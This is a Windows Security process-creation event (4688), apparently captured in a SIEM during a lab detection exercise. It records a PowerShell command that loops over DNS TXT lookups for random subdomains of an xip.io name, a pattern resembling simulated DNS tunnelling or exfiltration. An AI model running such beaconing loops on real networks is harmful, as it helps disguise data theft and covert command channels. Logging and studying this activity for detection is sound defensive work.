 06:52:17
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 06:53:57 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 06:52:36 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1142955 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {for($i=0; $i -le 50;
$i++) { Resolve-DnsName -type \""TXT\"" \""TRIDENTLAB.local.$(Get-Random -Minimum 1 -Maximum 999999).127.0.0.1.xip.io\"" -QuickTimeout}} sourceport = keylength = workstationname = logonprocessname =
tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject: Security ID:
S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information:
New Process ID: 0x18c8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x3ac Creator Process Name:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {for($i=0; $i -le 50; $i++) { Resolve-DnsName -type \""TXT\"" \""TRIDENTLAB.local.$(Get-Random -Minimum 1 -Maximum
999999).127.0.0.1.xip.io\"" -QuickTimeout}} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or
groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An
elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative
privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used
when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 276 activityid = subjectusername = athena
application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress
= category = Process Creation sourcemoduletype = im_msvistalog